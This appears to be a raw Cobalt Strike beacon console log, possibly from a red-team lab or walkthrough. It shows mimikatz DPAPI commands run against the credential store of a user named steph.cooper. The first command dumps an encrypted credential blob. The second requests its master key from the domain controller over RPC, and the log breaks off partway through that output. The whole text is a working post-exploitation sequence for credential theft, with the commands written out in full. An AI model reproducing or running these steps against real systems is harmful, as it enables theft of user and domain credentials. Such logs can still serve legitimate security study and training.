 [05/17 22:26:03] beacon> mimikatz dpapi::cred /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9
[05/17 22:26:04] [*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 command
[05/17 22:26:05] [+] host called home, sent: 814334 bytes
[05/17 22:26:06] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {556a2412-1275-4ccf-b721-e6a0b4f90407}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 711bed180e9affbd35ae0e91ff77b395
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 0ad0ff7a33f05732d938c7562521cd70
dwDataLen : 000000d0 - 208
pbData : 315eb3036256373fb93c03158b0669b2281ac05551a17e77d5ae4ccb42ed8004d7aed11eb66c4149d0275f70138d963f098369ad7155d75ae60f4a2543b1efec3ae75049fdd91a66210b3db503c73a24218b8d6b92efc7d09f22d6e5154b2f3669dbeea011c494d44b311
dwSignLen : 00000014 - 20
pbSign : 3ab1905cf0eef6d04985f52dfb4989a7f6c1a49c
[05/17 22:27:59] beacon> mimikatz dpapi::masterkey /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 /rpc
[05/17 22:27:59] [*] Tasked beacon to run mimikatz's dpapi::masterkey /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 /rpc command
[05/17 22:27:59] [+] host called home, sent: 814339 bytes
[05/17 22:28:03] [+] received output:
**MASTERKEYS**
dwVersion : 00000002 - 2